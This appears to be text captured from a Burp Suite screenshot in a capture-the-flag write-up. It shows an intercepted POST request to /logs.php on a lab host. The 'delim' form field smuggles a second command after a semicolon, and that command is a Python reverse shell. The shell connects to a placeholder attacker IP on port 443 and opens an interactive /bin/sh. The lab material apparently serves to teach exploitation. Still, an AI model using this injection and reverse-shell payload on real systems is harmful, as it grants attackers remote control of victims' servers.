 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=9unins2ooev9lp85inop2sgfab
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 delim=comma;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("[TU_IP]",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'